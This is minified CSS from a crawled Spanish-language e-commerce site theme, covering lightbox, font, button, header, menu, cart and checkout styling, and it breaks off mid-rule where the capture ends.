no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://web.yosoyvendedor.com/api/includes/themes/default/assets/css/theme.php?v=20260122030622&server=https://web.yosoyvendedor.com/api&m=543
body_size: 17759
content:
@import url('wy-accordion.css');@import url(https://fonts.googleapis.com/css?family=Montserrat);@font-face{font-family:'icomoon';src:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/fonts/icomoon.eot?ewzsoz);src:url('https://web.yosoyvendedor.com/api/includes/themes/default/assets/fonts/icomoon.eot?#iefixewzsoz') format('embedded-opentype'),url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/fonts/icomoon.woff?ewzsoz) format('woff'),url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/fonts/icomoon.ttf?ewzsoz) format('truetype'),url('https://web.yosoyvendedor.com/api/includes/themes/default/assets/fonts/icomoon.svg?ewzsoz#icomoon') format('svg');font-weight:400;font-style:normal}
[class^="icon-"],[class*=" icon-"]{font-family:'icomoon';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-im-arrow-left:before{content:"\e600"}.icon-im-arrow-right:before{content:"\e601"}#preloader{position:fixed;z-index:999999;top:0;right:0;bottom:0;left:0;background-color:#fff}#preloader-status{position:absolute;top:50%;left:50%;width:200px;height:200px;margin:-100px 0 0 -100px}#preloader-title{font-size:10px;text-align:center;text-transform:uppercase}.spinner{margin:0 auto;width:120px;height:30px;text-align:center;font-size:10px}.spinner>div{background-color:#5687bf;height:100%;width:20px;display:inline-block;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out}.spinner .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.spinner .rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.spinner .rect4{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.spinner .rect5{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}@-webkit-keyframes stretchdelay{0%,40%,100%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes stretchdelay{0%,40%,100%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}body{font-family:'Open Sans','HelveticaNeue','Helvetica Neue',Helvetica,Arial,Arial;font-size:14px;line-height:1.5;background:#f9f9f9;color:gray;-webkit-font-kerning:auto;-webkit-font-smoothing:antialiased;-webkit-backface-visibility:visible!important;position:relative}body.boxed{background:#d3d3d3}*{-ms-word-wrap:break-word;word-wrap:break-word}.content .widget+.widget,.sidebar .widget+.widget,.footer .widget+.widget{margin-top:50px}.wide .container.full-width{width:100%;max-width:100%;padding-left:0!important;padding-right:0!important}.boxed .container.full-width{padding-left:0!important;padding-right:0!important}.wide .page-section,.boxed .page-section>.container{padding-top:20px;padding-bottom:20px;position:relative;overflow:hidden;background-color:#f9f9f9}.boxed .page-section>.container{padding-left:30px;padding-right:30px}.wide .page-section.dark,.boxed .page-section.dark>.container{background-color:#e0e0e0;color:gray}.wide .page-section.light,.boxed .page-section.light>.container{background-color:#fff;color:gray}.wide .page-section.color,.boxed .page-section.color>.container{background-color:#5687bf;color:#fff}.wide .page-section.image,.boxed .page-section.image>.container{background:url(https://web.yosoyvendedor.com/api/assets/img/preview/page-section-image.jpg) center top no-repeat;background-attachment:fixed;background-size:cover}.wide .page-section.image:before,.boxed .page-section.image>.container:before{content:'';position:absolute;display:block;top:0;left:0;right:0;width:100%;height:100%;background:transparent url(https://web.yosoyvendedor.com/api/assets/img/overlay-60.png) 50% 0 repeat}.wide .page-section.season-sale,.boxed .page-section.season-sale>.container{background-image:url(https://web.yosoyvendedor.com/api/assets/img/preview/slider/slide-3.jpg)}.wide .page-section.latest-deals,.boxed .page-section.latest-deals>.container{background-image:url(https://web.yosoyvendedor.com/api/assets/img/preview/page-section-image-video.jpg)}.wide .page-section.promotions,.boxed .page-section.promotions>.container{background-image:url(https://web.yosoyvendedor.com/api/assets/img/preview/page-section-image-promotions.jpg)}.wide .page-section.promotions:before,.boxed .page-section.promotions>.container:before{background:transparent}.wide .page-section.contact,.boxed .page-section.contact>.container{background-image:url(https://web.yosoyvendedor.com/api/assets/img/preview/page-section-image-contact.jpg)}.wide .page-section.contact:before,.boxed .page-section.contact>.container:before{background:transparent;position:relative}.wide .page-section.no-padding,.boxed .page-section.no-padding>.container{padding-top:0!important;padding-bottom:0!important}.wide .page-section.no-padding-top,.boxed .page-section.no-padding-top>.container{padding-top:0!important}.wide .page-section.no-padding-bottom,.boxed .page-section.no-padding-bottom>.container{padding-bottom:0!important}.wide .page-section.sm-padding,.boxed .page-section.sm-padding>.container{padding-top:20px!important;padding-bottom:20px!important}.wide .page-section.md-padding,.boxed .page-section.md-padding>.container{padding-top:30px!important;padding-bottom:30px!important}.wide .page-section.sub-page,.boxed .page-section.sub-page>.container{padding-top:150px!important}h1,h2,h3,h4,h5,h6{color:#5687bf}.image h1,.image h2,.image h3,.image h4,.image h5,.image h6,.color h1,.color h2,.color h3,.color h4,.color h5,.color h6,.color h1 small,.color h2 small,.color h3 small,.color h4 small,.color h5 small,.color h6 small{color:#fff}.contact h1,.contact h2,.contact h3,.contact h4,.contact h5,.contact h6,.contact h1 small,.contact h2 small,.contact h3 small,.contact h4 small,.contact h5 small,.contact h6 small{color:#5687bf}h1 .fa,h2 .fa,h3 .fa,h4 .fa,h5 .fa,h6 .fa,h1 .glyphicon,h2 .glyphicon,h3 .glyphicon,h4 .glyphicon,h5 .glyphicon,h6 .glyphicon{color:#3e6ea4}.image h1 .fa,.image h2 .fa,.image h3 .fa,.image h4 .fa,.image h5 .fa,.image h6 .fa,.image h1 .glyphicon,.image h2 .glyphicon,.image h3 .glyphicon,.image h4 .glyphicon,.image h5 .glyphicon,.image h6 .glyphicon,.color h1 .fa,.color h2 .fa,.color h3 .fa,.color h4 .fa,.color h5 .fa,.color h6 .fa,.color h1 .glyphicon,.color h2 .glyphicon,.color h3 .glyphicon,.color h4 .glyphicon,.color h5 .glyphicon,.color h6 .glyphicon{color:#fff}::-webkit-input-placeholder{color:#b3b3b3!important}:-moz-placeholder{color:#b3b3b3!important}::-moz-placeholder{color:#b3b3b3!important}:-ms-input-placeholder{color:#b3b3b3!important}input:focus::-webkit-input-placeholder{color:transparent!important}input:focus:-moz-placeholder{color:transparent!important}input:focus::-moz-placeholder{color:transparent!important}input:focus:-ms-input-placeholder{color:transparent!important}textarea:focus::-webkit-input-placeholder{color:transparent!important}textarea:focus:-moz-placeholder{color:transparent!important}textarea:focus::-moz-placeholder{color:transparent!important}textarea:focus:-ms-input-placeholder{color:transparent!important}.footer ::-webkit-input-placeholder{color:#ffffff!important}.footer :-moz-placeholder{color:#ffffff!important}.footer ::-moz-placeholder{color:#ffffff!important}.footer :-ms-input-placeholder{color:#ffffff!important}.footer input:focus::-webkit-input-placeholder{color:transparent!important}.footer input:focus:-moz-placeholder{color:transparent!important}.footer input:focus::-moz-placeholder{color:transparent!important}.footer input:focus:-ms-input-placeholder{color:transparent!important}.footer textarea:focus::-webkit-input-placeholder{color:transparent!important}.footer textarea:focus:-moz-placeholder{color:transparent!important}.footer textarea:focus::-moz-placeholder{color:transparent!important}.footer textarea:focus:-ms-input-placeholder{color:transparent!important}i.diamond{width:0;height:0;border:5px solid transparent;border-bottom:7px solid #fff;position:relative;top:-5px}i.diamond:after{content:'';position:absolute;left:-5px;top:7px;width:0;height:0;border:5px solid transparent;border-top:7px solid #fff}.section-title{position:relative;margin:-4px 0 30px 0;z-index:0;font-family:'Montserrat',cursive;font-weight:700;font-size:28px;line-height:1;text-transform:uppercase;text-align:center;color:#5687bf}.section-title small{display:block;margin-top:8px;font-family:'Open Sans','HelveticaNeue','Helvetica Neue',Helvetica,Arial,Arial;font-size:17px;line-height:1.3;text-transform:none;color:#999}.image .section-title,.image .section-title small,.dark .section-title,.dark .section-title small,.color .section-title,.color .section-title small{color:#fff}.contact .section-title,.contact .section-title small{color:#5687bf}@media (min-width:992px){.contact .section-title,.contact .section-title small{max-width:500px;margin-left:auto;margin-right:auto}}.contact .section-title small{color:#999}.contact-sub .section-title,.contact-sub .section-title small{max-width:100%;margin-left:0;margin-right:auto;text-align:left}.season-sale .section-title{font-size:23px;margin-bottom:0}.season-sale .section-title small{font-size:15px;margin-top:0;font-weight:300}.section-description{padding:0 15%;margin-bottom:35px}@media (max-width:767px){.section-description{padding:0}}.block-title{margin:0 0 20px 0;text-transform:uppercase}.block-title.alt{text-transform:uppercase;padding:0 10px 0 50px;overflow:visible;position:relative}.block-title.alt .fa{position:absolute;top:-3px;left:0;height:32px;width:32px;border-radius:50%;line-height:32px;vertical-align:middle;text-align:center!important;background-color:#555;color:#fff;z-index:20}.block-title.alt .fa.color{background-color:#5687bf}.block-read-more{margin-top:40px;margin-bottom:40px}.text-banner{position:relative;margin:0;font-size:17px;font-weight:600;line-height:1.2;text-transform:uppercase;text-align:center}.text-banner i{position:absolute;top:1px;left:-15px}.text-banner i+i{left:auto;right:-15px}a,a .fa,a .glyphicon,a:hover,a:hover .fa,a:hover .glyphicon,a:active,a:focus{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;text-decoration:none}a{color:#5687bf}a:hover,a:active,a:focus{color:#000}.footer a,.color a{color:#fff}.footer a:hover,.color a:hover,.footer a:active,.color a:active,.footer a:focus,.color a:focus{color:#223c5a}p{margin-bottom:30px}ul,ol{padding-left:0;list-style:none;margin-bottom:30px}ul ul,ol ul,ul ol,ol ol{padding-left:20px}ul.list .fa,ol.list .fa{width:22px;color:#5687bf}.drop-cap{display:block;float:left;font-size:44px;line-height:37px;margin:0 10px 0 0;color:#5687bf}.text-lg{text-transform:uppercase;font-size:24px;line-height:1.2;color:#376191}.page-header{margin-top:20px;margin-bottom:0;padding-bottom:0;border-bottom:none;font-size:36px;color:#555}.page-header h1{margin:0;font-size:36px;color:#555}.page-header h1 small{display:block;font-size:16px;color:#555}hr.page-divider{margin-top:40px;margin-bottom:40px;clear:both;border-color:#eee}hr.page-divider:after{content:'';display:block;margin-top:1px;border-bottom:solid 1px #eee}hr.transparent,hr.page-divider.transparent{border-color:transparent}hr.page-divider.half{border-color:transparent;margin-top:0}hr.page-divider.small{border-color:transparent;margin-top:0;margin-bottom:20px}hr.page-divider.single{border-color:#999}hr.page-divider.single:after{display:none}hr.page-divider.transparent:after,hr.page-divider.half:after,hr.page-divider.small:after{display:none}.section-separator{overflow:hidden;position:relative;margin:43px auto;max-width:660px;height:14px}.section-separator div.before,.section-separator:before{content:'';display:block;position:absolute;right:50%;bottom:6px;height:1px;width:100%;margin-right:25px;border-bottom:solid 1px #eee}.section-separator div.after,.section-separator:after{content:'';display:block;position:absolute;left:50%;bottom:6px;height:1px;width:100%;margin-left:30px;border-bottom:solid 1px #eee}.section-separator i{width:0;height:0;border:5px solid transparent;border-bottom:7px solid #eee;position:absolute;top:-5px;left:50%;margin-left:-5px}.section-separator i:after{content:'';position:absolute;left:-5px;top:7px;width:0;height:0;border:5px solid transparent;border-top:7px solid #eee}.image .section-separator div.before,.image .section-separator:before{border-bottom:solid 1px #999}.image .section-separator div.after,.image .section-separator:after{border-bottom:solid 1px #999}.image .section-separator i{border-bottom:7px solid #999}.image .section-separator i:after{border-top:7px solid #999}.alert{border-radius:0}.btn,.btn:hover,.btn:active,.btn.active{box-shadow:none;border-radius:0}.btn-theme,.btn-theme:hover,.btn-theme:active,.btn-theme.active{border-radius:0}.btn-theme{color:#fff;background-color:#5687bf;border-color:#5687bf;padding:12px 20px;font-size:14px;font-weight:600;line-height:1;text-transform:uppercase;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.btn-theme:hover{background-color:#30557f;border-color:#30557f;color:#fff}.color .btn-theme{color:#5687bf;background-color:#fff;border-color:#fff}.color .btn-theme:hover{background-color:#5687bf;border-color:#fff;color:#fff}.btn-theme-transparent,.btn-theme-transparent:focus,.btn-theme-transparent:active{background-color:transparent;border-color:#5687bf;color:#5687bf}.btn-theme-transparent:hover{background-color:#30557f;border-color:#30557f;color:#fff}.btn-theme-transparent-grey,.btn-theme-transparent-grey:focus,.btn-theme-transparent-grey:active{background-color:transparent;border-color:#555;color:#555}.btn-theme-transparent-grey:hover{background-color:#555;border-color:#555;color:#fff}.btn-theme-transparent-white,.btn-theme-transparent-white:focus,.btn-theme-transparent-white:active{background-color:transparent;border-color:#fff;color:#fff}.btn-theme-transparent-white:hover{background-color:#555;border-color:#555;color:#fff}.btn-theme-grey{background-color:gray;border-color:#7b7b7b;color:#5687bf}.btn-theme-grey:hover,.btn-theme-grey:focus,.btn-theme-grey:active{background-color:#555;border-color:#555;color:#fff}.btn-theme-red{background-color:#ea0000;border-color:#ea0000;color:#fff}.btn-theme-red:hover,.btn-theme-red:focus,.btn-theme-red:active{background-color:#000;border-color:#000;color:#fff}.btn-theme-sm{font-size:14px;padding:7px 20px}.btn-theme-lg{font-size:18px;padding:20px 35px}.btn-theme-xl{font-size:24px;padding:25px 35px}.btn-play{display:inline-block!important;padding:0!important;width:80px!important;height:80px!important;border-radius:50%!important;text-align:center;background-color:#5687bf;color:#fff}.btn-play .fa{font-size:40px;line-height:80px;margin-right:-9px}.btn-play:hover{background-color:#fff;color:#5687bf}p.btn-row{margin-top:-10px}p.btn-row .btn{margin-top:10px;margin-right:10px}p.btn-row .text{display:inline-block;margin-top:10px;margin-right:10px;vertical-align:middle}.form-control{-webkit-appearance:none;-webkit-box-shadow:none;box-shadow:none;height:40px;border-radius:0;border:1px solid #5687bf;color:gray}.form-control:focus{-webkit-appearance:none;-webkit-box-shadow:none;box-shadow:none;border-color:#30557f}textarea{resize:none}.bootstrap-select .dropdown-menu{border-radius:0}.bootstrap-select .dropdown-menu a{padding-top:5px;padding-bottom:5px}.bootstrap-select>.selectpicker{-webkit-appearance:none;-webkit-box-shadow:none;box-shadow:none!important;height:40px;border-radius:0;border:1px solid #5687bf;background-color:#ffffff!important;color:#808080!important}.bootstrap-select>.selectpicker:focus{border-color:#5687bf}.bootstrap-select-searchbox .form-control{border-radius:0}.wide .header,.boxed .header>.container{background-color:#fff;position:relative}.sticky-wrapper .header{width:100%;z-index:20}.header .header-wrapper{position:relative;padding-top:30px;padding-bottom:30px}.wide .header.shrink .header-wrapper,.boxed .header.shrink>.container .header-wrapper{padding-top:5px;padding-bottom:5px}@media (max-width:768px){.wide .header .header-wrapper,.boxed .header>.container .header-wrapper{padding-top:5px;padding-bottom:5px}}.sticky-wrapper .header .header-wrapper{-webkit-transition:none;transition:none}.sticky-wrapper.is-sticky .header.shrink .header-wrapper{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.is-sticky .header.header-sticky .header-wrapper{padding-top:5px;padding-bottom:5px}.wide .is-sticky .header,.boxed .is-sticky .header>.container{background-color:rgba(255,255,255,.9);position:relative}.sticky-wrapper{height:auto!important}.logo{float:left;margin-top:-15px}@media (max-width:479px){.logo{float:none;margin-top:10px;margin-bottom:10px}}.logo a{color:#5687bf;display:block;min-width:200px;font-family:'Montserrat',cursive;font-weight:700;font-size:20px;line-height:1;text-align:left;text-transform:uppercase}.logo a:hover,.logo a:hover small{color:#30557f}.logo a:hover .logo-bg{background-color:#30557f}.logo small{margin-left:50px;display:block;font-family:'Open Sans','HelveticaNeue','Helvetica Neue',Helvetica,Arial,Arial;font-weight:400;font-size:12px;text-transform:none;color:#a0bcdb}.logo a small,.logo a:hover small{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.logo .logo-text{padding-top:2px;font-size:24px;margin-left:50px;display:block}.logo .fa-stack{float:left;width:60px;height:60px;line-height:40px;margin-right:5px}.logo .fa-stack .logo-bg{background-color:#5687bf;width:40px;height:40px;line-height:40px;border-radius:20px}.logo .fa-stack .logo-fa{color:#fff;font-size:20px}.footer-logo{font-family:'Montserrat',cursive;font-size:20px;font-weight:700;line-height:20px;text-transform:uppercase;color:#fff}.footer-logo small{font-family:'Open Sans','HelveticaNeue','Helvetica Neue',Helvetica,Arial,Arial;display:block;font-size:12px;font-weight:400;line-height:12px;letter-spacing:normal;text-transform:none}.footer-logo .logo-text{padding-top:4px;display:block}.footer-logo .fa-stack{float:left;width:40px;height:40px;line-height:40px;margin-right:5px}.footer-logo .fa-stack .logo-bg{background-color:#fff;width:40px;height:40px;line-height:40px;border-radius:20px}.footer-logo .fa-stack .logo-fa{color:#5687bf;font-size:20px}.top-line{position:relative;font-size:13px;font-weight:400;line-height:1}.wide .top-line,.boxed .top-line>.container{background-color:#ececec}@media (max-width:767px){.top-line{font-size:10px}}.top-line a{color:gray}.top-line a:hover{color:#555}.top-line .top-line-navigation{float:left;margin-bottom:0}.top-line .top-line-navigation li{float:left;margin-right:20px}.top-line .top-line-navigation li a{display:block;padding:10px 0 8px 0;border-bottom:solid 2px transparent}@media (max-width:767px){.top-line .top-line-navigation li a{padding:5px 0}}.top-line .top-line-navigation li.active a{border-bottom:solid 2px #5687bf;color:#8daed4}.top-line .top-line-user-menu{float:right;margin-bottom:0}.top-line .top-line-user-menu li{float:left;margin-left:20px}.top-line .top-line-user-menu li a{display:block;padding:10px 0}@media (max-width:767px){.top-line .top-line-user-menu li a{padding:5px 0}}.top-line .top-line-user-menu li.active a{border-bottom:solid 2px #5687bf;color:#8daed4}.top-line .top-line-text{overflow:hidden;text-align:center;margin-top:11px}.shrink .top-line .top-line-text{margin-top:5px}@media (max-width:991px){.top-line .top-line-text{display:none}}@media (max-width:480px){.top-line .top-line-navigation,.top-line .top-line-user-menu{float:none}.top-line-user-menu li{float:left;margin-left:0!important;margin-right:20px!important}}.header-wrapper .navigation{float:right;background-color:transparent}.navigation2{background-color:transparent}.sf-menu{margin:0;padding:0}.sf-menu li{position:relative}.sf-menu ul{position:absolute;display:none;top:100%;left:0;z-index:99}.sf-menu>li{float:left}.sf-menu li:hover>ul,.sf-menu li.sfHover>ul{display:block}.sf-menu a{display:block;position:relative}.sf-menu ul ul{top:0;left:100%}.sf-menu ul{min-width:12em}.sf-menu{font-size:14px;font-weight:600;text-transform:uppercase}.sf-menu.nav>li>a:hover,.sf-menu.nav>li>a:focus{background-color:transparent}.sf-menu.nav>li>a,.sf-menu ul li>a{padding:6px 15px 6px 15px}.sf-menu .megamenu ul li>a{padding:3px 15px 3px 15px}.sf-menu a{color:#5687bf}.sf-menu a:hover{color:#8daed4}.sf-menu li.active>a{color:#8daed4}.sf-menu ul{margin-left:1em;margin-left:0;padding-left:0}.sf-menu li>ul{-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.3);-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,.3);box-shadow:0 2px 3px 0 rgba(0,0,0,.3)}.sf-menu ul ul{margin-left:0}.sf-menu ul li{background:#fff}.sf-menu ul a{text-transform:none;font-weight:400}.sf-menu.nav>li>a.sf-with-ul,.sf-arrows .sf-with-ul{padding-right:1.8em}.sf-arrows .sf-with-ul:after{content:'';position:absolute;top:50%;right:1em;margin-top:-1px;height:0;width:0;border:3px solid transparent;border-top-color:#555}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after{border-top-color:#5687bf}.sf-arrows ul .sf-with-ul:after{margin-top:-5px;margin-right:-3px;border-color:transparent;border-left-color:#555}.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul:after{border-left-color:#5687bf}.sf-menu li.megamenu{position:inherit!important}.sf-menu li.megamenu>ul{font-weight:400;font-size:10px;text-transform:none;width:100%;margin:0;padding:0 15px}.sf-menu li.megamenu>ul li.row{padding:15px 0;margin-left:-15px;margin-right:-15px}.sf-menu li.megamenu>ul li ul{display:block;position:relative;left:0;margin-left:0}.sf-menu li.megamenu ul{margin-left:0}.sf-menu li.megamenu ul a{font-size:12px;padding-left:10px;color:#555}.sf-menu li.megamenu ul a:hover{color:#5687bf}.sf-menu li.megamenu p{margin-bottom:10px}.sf-menu li.megamenu .block-title{font-size:14px;font-weight:600;margin-bottom:10px;padding-bottom:8px;padding-left:0;border-bottom:dotted 1px #999;color:#555}.overlay{display:none;position:absolute;top:0;left:0;width:100%;height:100%;z-index:9999;background-color:rgba(0,0,0,.8)}.cart-wrapper{margin-left:30px}@media (max-width:1199px){.cart-wrapper{margin-left:15px}}@media (max-width:479px){.cart-wrapper{float:none!important;margin-left:0}}.cart-total{cursor:pointer;font-weight:700;line-height:33px;text-transform:uppercase;color:#555}@media (max-width:639px){.cart-total{font-size:14px}}.cart-total .total{float:left}.cart-total .fa{float:left;display:block;font-size:24px;line-height:33px;margin-left:2px;color:#5687bf}.cart-total .items{float:left;margin-left:5px}.cart-items{position:relative;margin:0 0 0 auto;max-width:450px}@media (min-width:768px){.cart-items:before{content:'';position:absolute;top:-9px;right:50px;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #5687bf}.cart-items:after{content:'';position:absolute;top:-7px;right:50px;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #eee}}.cart-items .cart-items-inner{background-color:#eee;border:solid 1px #5687bf}.cart-items .media{padding:15px}.cart-items .media+.media{border-top:solid 1px #a0bcdb;margin-top:0}.cart-items .item-image{width:50px}.cart-items .item-title{margin-bottom:0;font-size:17px;text-transform:uppercase}.cart-items .item-desc{margin-bottom:0;font-size:10px;text-transform:uppercase}.cart-items .item-price{margin-bottom:0;font-size:17px;font-weight:700;line-height:1;color:#5687bf}.page-checkout.fade .modal-dialog,.modal.fade .modal-dialog{-webkit-transition:-webkit-transform 0.15s ease-out;-o-transition:-o-transform 0.15s ease-out;transition:transform 0.15s ease-out;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.page-checkout.in .modal-dialog,.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.page-checkout .modal-title,.modal .modal-title{font-family:'Montserrat',cursive;font-weight:700;font-size:25px;line-height:1;text-transform:uppercase;color:#5687bf}.page-checkout .modal-content,.modal .modal-content{border-radius:0;background-color:#fff;border:solid 1px #5687bf;-webkit-box-shadow:none;box-shadow:none}.page-checkout .modal-footer,.modal .modal-footer{text-align:left}.page-checkout section+section,.modal section+section{padding-top:30px}.page-checkout .section-title,.modal .section-title{text-align:left}.page-checkout .block-title,.modal .block-title{margin-top:0;margin-bottom:15px;font-size:17px;font-weight:600;line-height:1;text-transform:uppercase;color:#555}.page-checkout p,.modal p{margin-bottom:15px;font-size:13px}.page-checkout a.link,.modal a.link{font-size:12px;text-transform:uppercase;color:#a0bcdb}.page-checkout a.link:hover,.modal a.link:hover{color:#5687bf}.page-checkout form .radio,.modal form .radio{margin-top:0}.page-checkout form label input,.modal form label input{margin-top:1px}.page-checkout label,.modal label{font-size:17px;line-height:1;text-transform:uppercase;margin-bottom:0;color:#5687bf}.page-checkout table.order,.modal table.order{margin-bottom:30px;border:none;font-size:17px;text-transform:uppercase;color:#555}.page-checkout table.order .total,.modal table.order .total{background-color:#fff;color:#555;border-bottom:solid 5px #eee}.page-checkout table.order strong,.modal table.order strong{color:#333}.page-checkout table.order .price,.modal table.order .price,.page-checkout table.order .price strong,.modal table.order .price strong{color:#ea0000}.page-checkout table.order thead,.modal table.order thead{background-color:#5687bf;color:#fff}.page-checkout table.order thead th,.modal table.order thead th{font-weight:400}.page-checkout table.order>thead>tr>th,.modal table.order>thead>tr>th,.page-checkout table.order>tbody>tr>th,.modal table.order>tbody>tr>th,.page-checkout table.order>tfoot>tr>th,.modal table.order>tfoot>tr>th,.page-checkout table.order>thead>tr>td,.modal table.order>thead>tr>td,.page-checkout table.order>tbody>tr>td,.modal table.order>tbody>tr>td,.page-checkout table.order>tfoot>tr>td,.modal table.order>tfoot>tr>td{padding:15px}.page-checkout table.order>thead>tr>th,.modal table.order>thead>tr>th,.page-checkout table.order>tbody>tr>th,.modal table.order>tbody>tr>th,.page-checkout table.order>tfoot>tr>th,.modal table.order>tfoot>tr>th,.page-checkout table.order>thead>tr>td,.modal table.order>thead>tr>td,.page-checkout table.order>tbody>tr>td,.modal table.order>tbody>tr>td,.page-checkout table.order>tfoot>tr>td,.modal table.order>tfoot>tr>td{border-color:#fff}.page-checkout table.order>thead>tr>th+th,.modal table.order>thead>tr>th+th,.page-checkout table.order>tbody>tr>th+th,.modal table.order>tbody>tr>th+th,.page-checkout table.order>tfoot>tr>th+th,.modal table.order>tfoot>tr>th+th,.page-checkout table.order>thead>tr>td+td,.modal table.order>thead>tr>td+td,.page-checkout table.order>tbody>tr>td+td,.modal table.order>tbody>tr>td+td,.page-checkout table.order>tfoot>tr>td+td,.modal table.order>tfoot>tr>td+td{border-left:solid 1px #fff}.page-checkout table.order>tbody>tr>td,.modal table.order>tbody>tr>td,.page-checkout table.order>tbody>tr>th,.modal table.order>tbody>tr>th{background-color:#fff}.page-checkout table.order>tbody>tr:nth-child(2n+1)>td,.modal table.order>tbody>tr:nth-child(2n+1)>td,.page-checkout table.order>tbody>tr:nth-child(2n+1)>th,.modal table.order>tbody>tr:nth-child(2n+1)>th{background-color:#eee}@media (max-width:767px){.popup-checkout section.address .row>.col-sm-4 .form-group{margin-bottom:0}}@media (min-width:768px){.popup-checkout section.address label{line-height:40px}}.popup-cart .modal-dialog{margin-top:90px}@media (min-width:768px){.popup-cart .modal-dialog{width:100%}}@media (max-width:767px){.popup-cart .modal-dialog>.container{padding-left:0;padding-right:0}}@media (min-width:768px){.popup-product-view .modal-dialog{width:100%}}@media (max-width:767px){.popup-product-view .modal-dialog>.container{padding-left:0;padding-right:0}}.menu-toggle,.menu-toggle2{display:none;margin-top:3px!important}@media (max-width:991px){.menu-toggle,.menu-toggle2{display:block;padding:0;margin:0 0 0 15px;float:right;border:none}.menu-toggle .fa,menu-toggle2 .fa{font-size:15px;line-height:30px;width:30px;height:30px;text-align:center;color:#ffffff!important;background-color:#5687bf}}.menu-toggle-close{display:none}@media 